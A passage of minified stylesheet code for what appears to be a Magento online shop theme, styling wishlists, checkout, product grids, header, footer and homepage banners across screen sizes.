#c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.products-grid.wishlist{margin-bottom:30px;margin-right:0}.products-grid.wishlist .product-item{padding:20px 0 20px 0;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:20px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:20px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n + 1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.account .toolbar:before,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.abs-checkout-order-review tbody tr:not(:last-child),.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #d1d1d1}.abs-checkout-order-review tbody tr .col.item:before,.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.abs-checkout-order-review tbody tr .col.qty,.abs-checkout-order-review tbody tr .col.price,.abs-checkout-order-review tbody tr .col.subtotal,.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody tr .col.qty[data-th]:before,.abs-checkout-order-review tbody tr .col.price[data-th]:before,.abs-checkout-order-review tbody tr .col.subtotal[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:25px}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 10px 10px 0;width:30%}.block-search{margin-top:10px}.minicart-wrapper{margin-top:10px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid #d1d1d1;margin-bottom:20px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-bottom:25px;margin-right:0}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.order-details-items thead{display:block}.order-details-items thead tr,.order-details-items thead td{display:block}.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper{width:100%}.order-items.table-wrapper .col.price,.order-items.table-wrapper .col.qty,.order-items.table-wrapper .col.subtotal,.order-items.table-wrapper .col.msrp{text-align:left}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8;margin:0;width:100%}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}#braintree-three-d-modal .bt-modal-frame{width:100%}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-blocks-2columns-s:nth-child(odd){clear:left;float:left}.abs-blocks-2columns-s:nth-child(even){float:right}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.ui-dialog.popup{width:420px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#000;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#ec008c;text-decoration:none}.column .block-addbysku .action.remove:active{color:#ec008c;text-decoration:none}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.products-grid .product-item{margin-bottom:30px}.product-item-actions{display:block}.products-grid .product-item-actions{margin:10px 0}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal}.products-grid .product-item{width:33.33333333%}.page-products .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1),.page-layout-1column .products-grid .product-item:nth-child(3n + 1),.page-layout-3columns .products-grid .product-item:nth-child(3n + 1),.page-products.page-layout-1column .products-grid .product-item:nth-child(3n + 1),.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:10px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:20px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:240px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.wishlist-index-index .products-grid .product-item{margin-bottom:20px}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:0}}body{margin:0px;padding:0px;background:none;background-color:#D2CCC8;color:#282828}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type="datetime"],input[type="email"]{border:1px solid #999;box-shadow:none;height:30px;margin-top:0;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#000}textarea{border:1px solid #999;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#000;padding:9px}select{border:1px solid #999;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#000;height:30px}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none}.header.content{padding:10px 10px 0}.header.content .block-search{height:75px;width:350px;float:left;padding-left:80px;z-index:4}.header.content .block-search .block-content{padding-top:43px}.header.content .block-search .block-content .action.search{padding-top:47px}.header.content .block-search .block-content input[type="text"]{border-radius:0;border:0px;color:#000000;font-family:arial,sans-serif;font-size:12px}.customer-account-login #maincontent,.customer-account-forgotpassword #maincontent,.customer-account-create #maincontent,.checkout-index-index #maincontent{width:964px;margin:auto;padding:10px;background:#fff;clear:both;overflow:hidden;min-height:200px}.account #maincontent,.checkout #maincontent{padding:15px 10px}.footer{font-size:12px;font-family:Arial,"HelveticaNeue",sans-serif}.footer .copyright{text-align:center;color:#b1b1b1;margin:5px 0 0}.page-header{border-bottom:0px solid #d1d1d1;margin-bottom:0px;background-color:#282828}.page-header .panel.wrapper .header.panel .header.links>li a{text-decoration:none;color:#b1b1b1}.page-header .panel.wrapper .header.panel .header.links>li a :hover{text-decoration:none;color:#ec008c}.page-header .panel.wrapper .header.panel .header.links>li :hover{text-decoration:none;color:#ec008c}.page-header .header.content .nav-toggle:before{color:#ffffff}.page-header .header.content .header-content-right{width:57%}.page-header .header.content .header-content-right .block-search .label:before{color:#ffffff}.page-header .header.content .header-content-right .block-search .label:active:before{color:#ffffff}.page-header .header.content .header-content-right .block-search .label:hover:before{color:#ec008c}.page-header .header.content .header-content-right .block-search input{color:#000000;font-family:arial,sans-serif;border:0 none}.page-header .header.content .header-content-right .block-search input :focus{box-shadow:none}.arrow-up{border-bottom:12px solid #fff;border-left:12px solid transparent;border-right:12px solid transparent;content:"";height:0;position:absolute;width:auto;top:-12px;left:25px}.nav-sections .nav-sections-item-content>.navigation{font-weight:normal;text-transform:capitalize}.nav-sections .nav-sections-item-content>.navigation ul{font-size:13px}.nav-sections .nav-sections-item-content>.navigation ul .level0{margin:0 3px 0 0}.nav-sections .nav-sections-item-content>.navigation ul .level0 .level-top{font-size:13px}.page-footer{background:#282828}.page-footer .footer{margin-top:25px;padding-top:10px;margin-bottom:15px;padding-bottom:10px}.page-footer .footer .footer-left{width:23%;min-height:131px;float:left}.page-footer .footer .footer-middle{border-left:1px #fff solid;width:40%;min-height:166px;float:left;border-right:1px #fff solid}.page-footer .footer .footer-middle ul{margin:0 0 0 20px;padding:0}.page-footer .footer .footer-middle ul ul{margin:0}.page-footer .footer .footer-middle ul li{padding:5px 0 8px 10px;display:block;height:10px;font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#ffffff}.page-footer .footer .footer-middle ul li a{color:#ffffff;text-decoration:none}.page-footer .footer .footer-middle ul li a :hover{color:#ec008c}.page-footer .footer .footer-middle ul li :hover{color:#ec008c}.page-footer .footer .footer-right{width:auto;min-height:166px;font-size:14px;color:#ffffff;float:left;margin:0 0 0 20px}.page-footer .footer .footer-right #footer-right-image{float:left;font-family:Arial,"HelveticaNeue",sans-serif;font-size:18px;margin-right:3px}.page-footer .footer .footer-right a span{font-family:Arial,"HelveticaNeue",sans-serif;color:#ec008c;font-size:18px;font-weight:bold;padding-top:4px;float:left}.page-footer .footer .footer-right #footer-right-bottom{float:left;margin-top:40px;font-family:Calibri,Verdana,Arial;font-size:14px;line-height:1}.page-footer .footer .footer-right::after{content:'';clear:both}.page-footer .footer .footer-full-bottom{clear:both;padding-top:10px}.page-footer .footer::after{content:'';clear:both}.cms-home .sections{margin-bottom:0px}.cms-home .top-container{padding:0}.cms-home #contentslider{max-width:1020px;width:100%;margin:auto;background:#ffffff;clear:both;overflow:hidden;min-height:200px !important}@media only screen and (max-width:767px) and (min-width:0px){.cms-home #contentslider{display:none}}.brands-pic{margin-left:10px}.brands-love{clear:both;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:0 #999 solid;overflow:hidden;box-shadow:0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);margin-top:-10px}.brands-love ul{list-style:none;margin:0;padding:0 0 0 2%}.brands-love ul li{list-style:none;margin:0;padding:0;float:left;border-bottom:0 solid #999;border-right:0 solid #999}.homepage-banner{width:auto;min-height:500px;margin:auto;clear:both;margin-top:20px}.homepage-banner .flwidth2{clear:both;display:block;float:left;width:100%}.homepage-banner .flwidth2 .boxgeghomebanner{float:left;margin-bottom:1%;margin-left:0;margin-right:2%;margin-top:5%;border:0;min-height:0;text-align:center;width:32%;z-index:100}.homepage-banner .flwidth2 .boxgeghomebanner a{text-decoration:none}.homepage-banner .flwidth2 .boxgeghomebanner a .topban{border:0 solid #999;width:99%}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg{height:318px;overflow:hidden;position:relative;box-shadow:0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19) !important}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip{background:#cf9a28;color:#fff;font-family:"HelveticaNeue",Arial,sans-serif;font-size:12px;padding:10px;display:none;text-transform:uppercase;text-align:center;z-index:1;width:94.5%;position:absolute}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n){background:#CF9A28}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n+1){background:#243b64}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n+2){background:#d00031}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n+3){background:#1fbeaa}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n+4){background:#99a1ae}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n+5){background:#000}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n+6){background:#CF9A28}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext{height:100px;overflow:hidden;display:none}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext p{color:#282828;line-height:17px;padding:10px;width:auto}.homepage-banner .flwidth2 .boxgeghomebanner :hover{opacity:.8}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n){margin-right:0}.breadcrumbs{padding:10px !important;background:#f9f9f9;font-family:Arial,"HelveticaNeue",sans-serif;color:#282828;border:1px solid #999;margin:0 0 10px}.breadcrumbs ul li img{vertical-align:middle;margin-top:-3px}.breadcrumbs a:active{color:#282828;text-decoration:none}.breadcrumbs a:hover{color:#ec008c;text-decoration:none}.breadcrumbs strong{color:#282828;font-weight:bold}.breadcrumbs .item:not(:last-child):after{color:#282828;margin:0px -6px 0 -6px}#maincontent{background:#ffffff;padding:10px;margin:auto}.catalog-category-view .page-title-wrapper{display:none}.catalog-category-view div#product-list-product{width:711px;min-height:250px;margin:auto;margin-top:20px;clear:both;margin-bottom:20px;line-height:1}.catalog-category-view div#product-list-product :after{clear:both}.catalog-category-view div#product-list-pro{width:161px;min-height:300px;float:left;margin-right:13px;border:1px solid #fff}.catalog-category-view .view-brand-logo{text-align:right}div#product-list-pro:hover{border:1px solid #404040}div#product-list-pro-image{width:100%;height:200px;float:left;position:relative}div#borpro{padding:3px;min-height:100px}div.product-list-name{width:auto;font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#000;text-align:left;display:block;clear:both;font-weight:bold;min-height:20px;height:37px;overflow:hidden}div.product-list-name a{color:#000;text-decoration:none}div.product-list-name a:hover{text-decoration:none}div#brands-pro-price{font-family:Arial,"HelveticaNeue",sans-serif;font-size:15px;color:#000000;font-weight:bold;width:auto;padding-bottom:7px;padding-top:6px;text-align:left;min-height:38px}div#brands-pro-price .old-price{display:block;padding-top:3px}div#brands-pro-price .old-price .price{color:#282828;font-size:15px;font-weight:bold;line-height:0}div#brands-pro-price .special-price .price{color:#ec008c;font-size:15px;font-weight:bold;line-height:0}div#brands-pro-price .special-price .price-label{color:#ec008c}.toolbar-products{clear:both}button.button4,.cart.table-wrapper .actions-toolbar>.action.button4,.action-gift.button4{overflow:visible;width:auto;border:0;padding:0;margin:0;background:transparent;cursor:pointer;height:auto}button.button4 span,.cart.table-wrapper .actions-toolbar>.action.button4 span,.action-gift.button4 span{display:block;height:19px;background:#282828;padding:6px 12px;font:bold 12px/19px Arial,"HelveticaNeue",sans-serif;text-align:center;white-space:nowrap;color:#ffffff}button.button4 span span,.cart.table-wrapper .actions-toolbar>.action.button4 span span,.action-gift.button4 span span{border:0;padding:0}button.button4 span span :hover,.cart.table-wrapper .actions-toolbar>.action.button4 span span :hover,.action-gift.button4 span span :hover{background:#ec008c}button.button4 span :hover,.cart.table-wrapper .actions-toolbar>.action.button4 span :hover,.action-gift.button4 span :hover{background:#ec008c}button.button4 :hover,.cart.table-wrapper .actions-toolbar>.action.button4 :hover,.action-gift.button4 :hover{background:#ec008c}button.button4:hover,.cart.table-wrapper .actions-toolbar>.action.button4:hover,.action-gift.button4:hover{background:#ec008c}button.button4:hover span,.cart.table-wrapper .actions-toolbar>.action.button4:hover span,.action-gift.button4:hover span{background:#ec008c}button.button4:hover span span,.cart.table-wrapper .actions-toolbar>.action.button4:hover span span,.action-gift.button4:hover span span{background:#ec008c}.products{width:711px;margin:auto;line-height:1}.products .product-image-container{width:161px;height:200px}.page-products .product-item-info{width:161px;min-height:300px;border:1px solid #fff}.page-products .product-item-info:hover{border:1px solid #404040}.page-products .products-grid .product-item .price-box{margin:0}.page-products .products-grid .product-item .price-box .price{font-weight:unset;white-space:nowrap;font-family:Arial,"HelveticaNeue",sans-serif;font-size:15px;color:#000}.page-products .products-grid .product-item .price-box .price-label{font-size:15px}.page-products .products-grid .product-item .price-box .price-label:after{content:''}.sorter-action:before{color:#282828}.sorter-action:hover:before{color:#282828}.modes-mode.active{color:#000 !important}.modes-mode:hover:before{color:#000 !important}.modes-mode:not(.active):hover{color:#C6C6C6;background:none}.modes-mode:before{color:#C6C6C6 !important}.modes-mode.active:before{color:#000000 !important}.toolbar{font-size:12px;font-family:Arial,"HelveticaNeue",sans-serif;color:#282828}.toolbar .pagergeg{width:100%;float:left;border-bottom:1px solid #999;margin-bottom:10px;padding:0 0 10px 5px}.toolbar .pagergeg:after{clear:both}.toolbar .sortergeg{float:left;width:100%;color:#000;padding:0}.toolbar .sortergeg:after{clear:both}.toolbar .toolbar-amount{line-height:1;width:25%;float:left;text-align:left;font-size:12px;font-family:Arial,"HelveticaNeue",sans-serif;margin:12px 0 0 0;padding:0}.toolbar .pages{float:left;width:50%;padding:0;margin:10px 0 0 0}.toolbar .pages .item{font-family:Arial,"HelveticaNeue",sans-serif;padding:0;color:#737373;font-size:12px;font-weight:bold;margin:0;width:11px;float:left}.toolbar .pages .action{border:0px;width:20px}.toolbar .pages .action.next{margin-left:0px}.toolbar .pages .action.previous{margin-right:0px}.toolbar .pages ul li a{font-family:Arial,"HelveticaNeue",sans-serif;padding:0;color:#737373;font-size:12px;line-height:15px;font-weight:bold}.toolbar .pages ul li a:hover{color:#282828}.toolbar 